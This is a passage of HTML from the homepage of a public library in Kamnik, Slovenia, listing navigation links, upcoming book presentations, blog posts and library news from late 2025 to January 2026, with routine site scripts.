                            <a  href="https://kam.sik.si/Gradivo/Zvočne-knjige">Zvočne knjige</a>
                        </div>
                    
				</li>
				<li  class="nav-2186 last has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo/Domoznanstvo">Domoznanstvo</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-2187 first last inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo/Domoznanstvo/Gradivo-domoznanske-zbirke">Gradivo domoznanske zbirke</a>
                        </div>
                    
				</li>
		</ul>

				</li>
		</ul>

				</li>
				<li  class="nav-1764 has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/E-viri">E-viri</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-1808 first inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://plus.si.cobiss.net/opac7/bib/search/advanced?db=sikkam">Cobiss katalog</a>
                        </div>
                    
				</li>
				<li  class="nav-1813 inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.leksikon.si/Default.aspx?language=sl-SI">Kamniško-komendski biografski leksikon</a>
                        </div>
                    
				</li>
				<li  class="nav-2169 inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.prejmipozdrav.si">Prejmi pozdrav</a>
                        </div>
                    
				</li>
				<li  class="nav-1814 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://eviri.ook.sik.si/login?url=http://search.ebscohost.com/login.aspx?authtype=ip,uid&amp;profile=ehost&amp;defaultdb=ehost">eBook Public Library Collection (EBSCO)</a>
                        </div>
                    
				</li>
				<li  class="nav-1809 inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.kamra.si/sl/">Kamra</a>
                        </div>
                    
				</li>
				<li  class="nav-1939 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/E-viri/FinD-INFO-">FinD-INFO</a>
                        </div>
                    
				</li>
				<li  class="nav-1810 inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.dlib.si/">dLib.si - Digitalna knjižnica Slovenije</a>
                        </div>
                    
				</li>
				<li  class="nav-2006 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/E-viri/PressReader">PressReader</a>
                        </div>
                    
				</li>
				<li  class="nav-2178 last inactive">
						<div class="ly-linkwrapper">
                            <a  href="http://www.sistory.si/">Sistory: zgodovina Slovenije</a>
                        </div>
                    
				</li>
		</ul>

				</li>
				<li  class="nav-1753 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Novice">Novice</a>
                        </div>
                    
				</li>
				<li  class="nav-1807 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Napovednik">Napovednik</a>
                        </div>
                    
				</li>
				<li  class="nav-2176 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Blog">Blog</a>
                        </div>
                    
				</li>
				<li  class="nav-2179 last inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Dejavnosti-in-projekti">Dejavnosti in projekti</a>
                        </div>
                    
				</li>
		</ul>

			</nav>
		</div>
	</header>

	<div class="container-fluid ly-header-pane ly-header-pane-empty">
		<div class="ly-container-inner">
			<div id="dnn_HeaderPane" class="DNNEmptyPane"></div>
		</div>
	</div>
	<div id="content">
		<div class="container-fluid ly-content">
			<div class="ly-container-inner">
				<div class="row" style="margin-bottom: 30px;">
					<div id="dnn_BannerLeft" class="col-sm-12 col-lg-8"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-4522"><a name="4522"></a><div id="dnn_ctr4522_ContentPane"><!-- Start_Module_4522 --><div id="dnn_ctr4522_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>

<div id="fb-root"></div><script type="text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/sl_SI/all.js#xfbml=1&appId=123676801034305"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="eds_news_module_4522 news eds_subCollection_news eds_news_Kamnik eds_template_List_Article_Carousel eds_templateGroup_newsListMulti eds_styleSwitchCriteria_module-4522">
	

	

	<div id="dnn_ctr4522_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		
<!--ArticleRepeat:Before:-->
<style>
#owl-4522 {
	background: #201e1e;
}
#owl-4522 .item .aLink {
	position: relative;
	overflow: hidden;
    display: block;
}
#owl-4522 .item .nImg {
	max-width: 100%;
}
#owl-4522 .item .nBlock {
	position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
	padding: 15px;
	background: rgba(0,0,0,0.8);
	color: #FFF;
}
#owl-4522 .item .nBlock .nStats {
	font-size: 11px;
}
#owl-4522 .item .nBlock .nSummary, #owl-4522 .item .nBlock .nSummary p {
	font-size: 13px;
}
#owl-4522 .owl-nav {display:none;}
#owl-4522 .owl-dots {
	background: #201e1e;
	padding-top: 4px;
}
#owl-4522 .owl-dots .owl-dot.active span {
	background: #4A148C;
}
</style>
<script>
$(function() {
	$('#owl-4522').owlCarousel({
		autoplay:true,
		loop:true,
		nav:true,
		autoplayHoverPause:true,
		items:1
	})
});
</script>
<!--RepeatEnd:Before:-->
<!--MultiArticleEnd-->


<div class="edn_4522_article_list_wrapper"></div>
<!--ArticleRepeat:After:-->

<!--RepeatEnd:After:-->
<!--MultiArticleEnd-->
		
	
	</div>

	

	
	
	
	
</div>











</div><!-- End_Module_4522 --></div></div></div>
					<div id="dnn_BannerRight" class="col-sm-12 col-lg-4"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-4520"><a name="4520"></a><div id="dnn_ctr4520_ContentPane"><!-- Start_Module_4520 --><div id="dnn_ctr4520_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>

<div id="fb-root"></div><script type="text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/sl_SI/all.js#xfbml=1&appId=123676801034305"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="eds_news_module_4520 news eds_subCollection_news eds_news_Kamnik eds_template_List_Article_NapovednikSide eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-4520">
	

	

	<div id="dnn_ctr4520_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div id="dog-4520">
<div class="edn_4520_article_list_wrapper"><!--ArticleTemplate-->
<div class="item">
	
	<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11774/images/WEB-350x230px-V.-Habjan-350-230-c-C-97.jpg" alt="Predstavitev knjige | Vladimir Habjan: Na samotnih poteh">
	
	
	<a href="https://kam.sik.si/Napovednik/ArtMID/4521/ArticleID/11774/Predstavitev-knjige-%7c-Vladimir-Habjan-Na-samotnih-poteh" title="Predstavitev knjige | Vladimir Habjan: Na samotnih poteh"><h5 class="mt-0 eTitle">Predstavitev knjige | Vladimir Habjan: Na samotnih poteh</h5></a>
	<div class="eSummary"></div>
	
		<div class="eTime badge badge-primary"><i class="far fa-calendar-alt"></i> 20. 01. 2026 18:00 - 19:30</div>
	
	<div class="eLocation badge badge-secondary"><i class="fas fa-map-signs"></i> OŠ Frana Albrehta | avla</div>
	<div style="clear: both;"></div>
</div>

<!--ArticleTemplate-->
<div class="item">
	
	<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11776/images/WEB-350x230px-D.-Slanovec-350-230-c-C-97.jpg" alt="Predstavitev knjige | Darinka Slanovec: Morje, sol">
	
	
	<a href="https://kam.sik.si/Napovednik/ArtMID/4521/ArticleID/11776/Predstavitev-knjige-%7c-Darinka-Slanovec-Morje-sol" title="Predstavitev knjige | Darinka Slanovec: Morje, sol"><h5 class="mt-0 eTitle">Predstavitev knjige | Darinka Slanovec: Morje, sol</h5></a>
	<div class="eSummary"></div>
	
		<div class="eTime badge badge-primary"><i class="far fa-calendar-alt"></i> 21. 01. 2026 18:00 - 19:30</div>
	
	<div class="eLocation badge badge-secondary"><i class="fas fa-map-signs"></i> Dom kulture Kamnik | Kino klub</div>
	<div style="clear: both;"></div>
</div>

</div><!--ArticleRepeat:After:-->
</div>
<style>
#dog-4520 .item {
	border-left: 3px solid #201e1e;
	padding-left: 5px;
	margin-bottom: 15px;
}
#dog-4520 .item .eTitle{
	
}
#dog-4520 .item .eSummary{
	font-size: 15px;
}
#dog-4520 .item .eTime{
	
}
#dog-4520 .item .eLocation{
	white-space: pre-wrap;
	text-align: left;
}
#dog-4520 .item .img {
	max-width: 100px;
	float: left;
	margin-right: 15px;
}

</style>

		
	
	</div>

	

	
	
	
	
</div>











</div><!-- End_Module_4520 --></div></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-4761"><a name="4761"></a><div id="dnn_ctr4761_ContentPane"><!-- Start_Module_4761 --><div id="dnn_ctr4761_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4761_HtmlModule_lblContent" class="Normal">
	<div style="margin: 30px 0;"><a class="btn btn-primary btn-sm btn-block" href="/Napovednik" title="Navigiraj na vse dogodke"><i class="fa fa-chevron-circle-right"></i> Več dogodkov...</a></div>

</div>

</div><!-- End_Module_4761 --></div></div></div>
				</div>
				<div class="row">
					<div id="dnn_ContentWideTop" class="col-sm-12"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-6041"><a name="6041"></a>
<div class="cMain">
	<h2 class="cTitle"><span id="dnn_ctr6041_dnnTITLE_titleLabel" class="Head">Sveže na blogu</span>


</h2>
	<div id="dnn_ctr6041_ContentPane"><!-- Start_Module_6041 --><div id="dnn_ctr6041_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>

<div id="fb-root"></div><script type="text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/sl_SI/all.js#xfbml=1&appId=123676801034305"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="eds_news_module_6041 news eds_subCollection_news eds_news_Kamnik eds_template_List_Article_LatestBlog eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-6041">
	

	

	<div id="dnn_ctr6041_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->

<div class="edn_6041_article_list_wrapper"><!--ArticleTemplate-->
<div class="col">
	<div class="freshblog ">
		<small><i>ponedeljek, 22. december 2025</i></small>
		<h5 class="title"><a href="https://www.kam.sik.si/Blog/ArtMID/6040/ArticleID/11773/Sanja-Podrzaj-%7c-Pesniske-zbirke-leta-2025-Ob-zakljucku-leta-s-poezijo-ki-nas-nagovori">Sanja Podržaj | Pesniške zbirke leta 2025: Ob zaključku leta s poezijo, ki nas nagovori</a></h5>
		<a href="https://www.kam.sik.si/Blog/ArtMID/6040/ArticleID/11773/Sanja-Podrzaj-%7c-Pesniske-zbirke-leta-2025-Ob-zakljucku-leta-s-poezijo-ki-nas-nagovori" style="display:none;">
			
			<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11773/images/Izdelek-brez-naslova-1280-720-c-C-97-350-230-c-C-97.png" alt="Sanja Podržaj | Pesniške zbirke leta 2025: Ob zaključku leta s poezijo, ki nas nagovori">
			
			
		</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="col">
	<div class="freshblog ">
		<small><i>sreda, 17. december 2025</i></small>
		<h5 class="title"><a href="https://www.kam.sik.si/Blog/ArtMID/6040/ArticleID/11772/Pino-Pograjc-Kako-nastajajo-pesmi-zapiski-iz-kamniskega-pesniskega-krozka">Pino Pograjc: Kako nastajajo pesmi: zapiski iz kamniškega pesniškega krožka</a></h5>
		<a href="https://www.kam.sik.si/Blog/ArtMID/6040/ArticleID/11772/Pino-Pograjc-Kako-nastajajo-pesmi-zapiski-iz-kamniskega-pesniskega-krozka" style="display:none;">
			
			<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11772/images/Pino-350-230-c-C-97.jpg" alt="Pino Pograjc: Kako nastajajo pesmi: zapiski iz kamniškega pesniškega krožka">
			
			
		</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="col">
	<div class="freshblog ">
		<small><i>četrtek, 13. november 2025</i></small>
		<h5 class="title"><a href="https://www.kam.sik.si/Blog/ArtMID/6040/ArticleID/11756/Sanja-Podrzaj-Knjiznica-je-prostor-skupnosti">Sanja Podržaj: Knjižnica je prostor skupnosti</a></h5>
		<a href="https://www.kam.sik.si/Blog/ArtMID/6040/ArticleID/11756/Sanja-Podrzaj-Knjiznica-je-prostor-skupnosti" style="display:none;">
			
			<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11756/images/Izdelek-brez-naslova-350-230-c-C-97.png" alt="Sanja Podržaj: Knjižnica je prostor skupnosti">
			
			
		</a>
	</div>
</div>
	
	
</div><!--ArticleRepeat:After:-->
<div style="margin-top: 30px;"><a class="btn btn-primary btn-sm btn-block" href="/blog"><i class="fas fa-chevron-circle-right"></i> Preberite ostale objave iz bloga</a></div>
<style>
.freshblog {margin-bottom: 15px;}
.freshblog .title {margin-bottom:0;}
</style>
<script>
$( ".edn_6041_article_list_wrapper" ).last().addClass( "row" );
</script>

		
	
	</div>

	

	
	
	
	
</div>











</div><!-- End_Module_6041 --></div>
</div>
<style>
.cMain .cTitle {border-bottom: 3px solid #4A148C; }
.cMain {margin-bottom: 30px;}
</style></div></div>
				</div>
				<div id="osrednjaVesbina" style="padding-top: 15px;"></div>
				<div class="row flex-sm-row">
					<div id="dnn_ContentPane" class="col-sm-12 col-lg-9 order-lg-2"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-4426"><a name="4426"></a>
<div class="cMain">
	<h2 class="cTitle"><span id="dnn_ctr4426_dnnTITLE_titleLabel" class="Head">Novice</span>


</h2>
	<div id="dnn_ctr4426_ContentPane"><!-- Start_Module_4426 --><div id="dnn_ctr4426_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>

<div id="fb-root"></div><script type="text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/sl_SI/all.js#xfbml=1&appId=123676801034305"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="eds_news_module_4426 news eds_subCollection_news eds_news_Kamnik eds_template_List_Article_Default eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-4426">
	

	

	<div id="dnn_ctr4426_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->

<div class="edn_4426_article_list_wrapper"><!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11777/Zakljucek-bralnega-projekta-Branje-je-iskanje-2025" title="Zaključek bralnega projekta Branje je iskanje 2025">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11777/images/NASLOVKA_BRALNI_BINGO-002-002-350-230-c-C-97.jpg" alt="Zaključek bralnega projekta Branje je iskanje 2025">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11777/Zakljucek-bralnega-projekta-Branje-je-iskanje-2025">Zaključek bralnega projekta Branje je iskanje 2025</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> sreda, 14. januar 2026</span>
		</div>
		<div><p>Z velikim veseljem sporočamo, da se je bralni projekt <i>Branje je iskanje </i>uspešno zaključil.</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11777/Zakljucek-bralnega-projekta-Branje-je-iskanje-2025" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11775/Napovednik-%7c-Dogodki-v-januarju-2026" title="Napovednik | Dogodki v januarju 2026">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11775/images/WEB-GLAVA-1_2026_800x450px-350-230-c-C-97.jpg" alt="Napovednik | Dogodki v januarju 2026">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11775/Napovednik-%7c-Dogodki-v-januarju-2026">Napovednik | Dogodki v januarju 2026</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> sreda, 14. januar 2026</span>
		</div>
		<div><p>Pregled dogodkov&nbsp;v Knjižnici Franceta Balantiča Kamnik</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11775/Napovednik-%7c-Dogodki-v-januarju-2026" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11769/Srecno-v-letu-2026" title="Srečno v letu 2026">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11769/images/Cestitka-spl.stran-800x525px-350-230-c-C-97.jpg" alt="Srečno v letu 2026">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11769/Srecno-v-letu-2026">Srečno v letu 2026</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> sreda, 17. december 2025</span>
		</div>
		<div><p>Novoletno voščilo Knjižnice Franceta Balantiča Kamnik</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11769/Srecno-v-letu-2026" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11770/Kje-so-moji-kljuci-o-zivljenju-z-demenco" title="Kje so moji ključi: o življenju z demenco">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11770/images/NASLOVKA-350-230-c-C-97.png" alt="Kje so moji ključi: o življenju z demenco">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11770/Kje-so-moji-kljuci-o-zivljenju-z-demenco">Kje so moji ključi: o življenju z demenco</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> torek, 16. december 2025</span>
		</div>
		<div><p>Ena najbolj branih knjig je knjiga zbranih zgodb&nbsp;27 avtoric in avtorjev, ki govorijo o izkušnjah ljudi z demenco oziroma o življenju z ljudmi, ki imajo to bolezen.</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11770/Kje-so-moji-kljuci-o-zivljenju-z-demenco" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11768/Ta-veseli-dan-kulture-z-Ano-Svetel" title="Ta veseli dan kulture z Ano Svetel">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11768/images/20251202_180008_Fotor-350-230-c-C-97.jpg" alt="Ta veseli dan kulture z Ano Svetel">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11768/Ta-veseli-dan-kulture-z-Ano-Svetel">Ta veseli dan kulture z Ano Svetel</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> torek, 09. december 2025</span>
		</div>
		<div><p>Ta veseli dan kulture smo v Knjižnici Franceta Balantiča Kamnik praznovali v družbi pisateljice Ane Svetel. Dogodek je potekal v okviru rednih srečanj z avtorji Osebno o literaturi, ki jih vodi Vlado Motnikar.</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11768/Ta-veseli-dan-kulture-z-Ano-Svetel" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11766/Zgodbe-mojega-kraja-2025-razglasitev-najboljsih-zgodb" title="Zgodbe mojega kraja 2025 – razglasitev najboljših zgodb">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11766/images/0_NASLOVKA_ZGODBE_MOJEGA_KRAJA1-1280-720-c-C-97-350-230-c-C-97.png" alt="Zgodbe mojega kraja 2025 – razglasitev najboljših zgodb">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11766/Zgodbe-mojega-kraja-2025-razglasitev-najboljsih-zgodb">Zgodbe mojega kraja 2025 – razglasitev najboljših zgodb</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> četrtek, 04. december 2025</span>
		</div>
		<div><p style="margin-bottom:11px">V Mestni knjižnici Ljubljana so v sodelovanju s knjižnicami Osrednjeslovenske regije letos že osmič po vrsti razpisali natečaj za najboljšo domoznansko zgodbo Zgodbe mojega kraja.</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11766/Zgodbe-mojega-kraja-2025-razglasitev-najboljsih-zgodb" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11764/Izsel-roman-Tudi-smetarji-pisejo-lepe-pesmi-Matjaza-Virjenta-prvenec-nasega-sodelavca" title="Izšel roman Tudi smetarji pišejo lepe pesmi Matjaža Virjenta – prvenec našega sodelavca">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11764/images/Virjent_nasl-350-230-c-C-97.png" alt="Izšel roman Tudi smetarji pišejo lepe pesmi Matjaža Virjenta – prvenec našega sodelavca">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11764/Izsel-roman-Tudi-smetarji-pisejo-lepe-pesmi-Matjaza-Virjenta-prvenec-nasega-sodelavca">Izšel roman Tudi smetarji pišejo lepe pesmi Matjaža Virjenta – prvenec našega sodelavca</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> ponedeljek, 01. december 2025</span>
		</div>
		<div><p>Z velikim veseljem sporočamo, da je pri mariborski založbi Litera izšel roman Tudi smetarji pišejo lepe pesmi avtorja Matjaža Virjenta, našega sodelavca. Gre za njegov prvenec, ki prinaša globoko in iskreno zgodbo. Knjiga bo kmalu na voljo tudi v Knjižnici Franceta Balantiča Kamnik.</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11764/Izsel-roman-Tudi-smetarji-pisejo-lepe-pesmi-Matjaza-Virjenta-prvenec-nasega-sodelavca" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11762/Napovednik-%7c-Dogodki-v-decembru-2025" title="Napovednik | Dogodki v decembru 2025">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11762/images/WEB-GLAVA-12_2025_800x450px-350-230-c-C-97.jpg" alt="Napovednik | Dogodki v decembru 2025">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11762/Napovednik-%7c-Dogodki-v-decembru-2025">Napovednik | Dogodki v decembru 2025</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> ponedeljek, 01. december 2025</span>
		</div>
		<div></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11762/Napovednik-%7c-Dogodki-v-decembru-2025" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11760/Tretja-sezona-Bralnega-maratona-uspesno-zakljucena" title="Tretja sezona Bralnega maratona - uspešno zaključena">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11760/images/20251105_173906-350-230-c-C-97.jpg" alt="Tretja sezona Bralnega maratona - uspešno zaključena">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11760/Tretja-sezona-Bralnega-maratona-uspesno-zakljucena">Tretja sezona Bralnega maratona - uspešno zaključena</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> petek, 21. november 2025</span>
		</div>
		<div><p>Zaključil se je že 3. Bralni maraton za odrasle. Udeleženci so od 8. februarja do 19. oktobra 2025 pridno beležili svoje prebrane strani. Letos so oddali&nbsp;32 bralnih kartončkov, kar dokazuje, da so v dobri bralni kondiciji in da ljubezen do knjig pri odraslih še vedno živi.</p></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11760/Tretja-sezona-Bralnega-maratona-uspesno-zakljucena" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11759/Baza-slovenskih-filmov-izposoja-in-ogled-slovenskih-filmov-na-spletu" title="Baza slovenskih filmov: izposoja in ogled slovenskih filmov na spletu">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11759/images/BSF_NASL-350-230-c-C-97.png" alt="Baza slovenskih filmov: izposoja in ogled slovenskih filmov na spletu">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11759/Baza-slovenskih-filmov-izposoja-in-ogled-slovenskih-filmov-na-spletu">Baza slovenskih filmov: izposoja in ogled slovenskih filmov na spletu</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> sreda, 19. november 2025</span>
		</div>
		<div></div>
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11759/Baza-slovenskih-filmov-izposoja-in-ogled-slovenskih-filmov-na-spletu" title="Preberi več">[Preberi več]</a>
	</div>
</div>
	
	
<!--ArticleTemplate-->
<div class="row lNews ">
	<div class="col-md-4">
		<a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11757/Osebno-o-literaturi-z-Vladom-Motnikarjem-gostja-Tina-Vrscaj" title="Osebno o literaturi z Vladom Motnikarjem – gostja Tina Vrščaj">
				
				<img class="img" src="/Portals/KnjiznicaKamnik/EasyDNNNews/11757/images/Kopija-izd.-Brez-naslova-350-230-c-C-97.png" alt="Osebno o literaturi z Vladom Motnikarjem – gostja Tina Vrščaj">
				
				
			</a>
	</div>
	<div class="col-md-8">
		<h3><a href="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11757/Osebno-o-literaturi-z-Vladom-Motnikarjem-gostja-Tina-Vrscaj">Osebno o literaturi z Vladom Motnikarjem – gostja Tina Vrščaj</a></h3>
		<div class="aStats">
			<span class="badge badge-primary"><i class="far fa-calendar-alt"></i> četrtek, 13. november 2025</span>
		</div>
		<div><p>V torek, 11. novembra 2025, smo v Arboretumu Volčji Potok v okviru cikla Osebno o literaturi z Vladom Motnikarjem gostili pisateljico Tino Vrščaj.</p></div>
